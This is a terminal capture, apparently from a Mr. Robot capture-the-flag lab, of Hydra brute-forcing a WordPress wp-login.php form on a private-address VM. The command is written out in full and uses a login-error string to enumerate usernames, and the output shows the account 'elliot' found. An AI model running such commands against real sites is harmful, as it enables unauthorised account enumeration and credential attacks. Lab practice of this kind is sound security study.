 root@et:~/Documents/projects/VMs/mrrobot# hydra -L ./fsocity_new.dic -p testpassword 172.16.187.145 http-
form-post '/wp-login.php:&log=^USER^&pwd=^PASS^:Invalid username'
Hydra v9.0 (c) 2019 by van Hauser/THC - Please do not use in military or secret service organizations, or
for illegal purposes.
Hydra (https://github.com/vanhauser-thc/thc-hydra) starting at 2019-11-02 00:23:56
[DATA] max 16 tasks per 1 server, overall 16 tasks, 11452 login tries (l:11452/p:1), ~716 tries per task
[DATA] attacking http-post-form://172.16.187.145:80/wp-login.php:&log=^USER^&pwd=^PASS^:Invalid username
[STATUS] 1498.00 tries/min, 1498 tries in 00:01h, 9954 to do in 00:07h, 16 active
[STATUS] 1501.67 tries/min, 4505 tries in 00:03h, 6947 to do in 00:05h, 16 active
[80][http-post-form] host: 172.16.187.145   login: elliot   password: testpassword
[80][http-post-form] host: 172.16.187.145   login: Elliot   password: testpassword
[80][http-post-form] host: 172.16.187.145   login: ELLIOT   password: testpassword
[STATUS] 1492.00 tries/min, 10444 tries in 00:07h, 1008 to do in 00:01h, 16 active
1 of 1 target successfully completed, 3 valid passwords found
Hydra (https://github.com/vanhauser-thc/thc-hydra) finished at 2019-11-02 00:31:36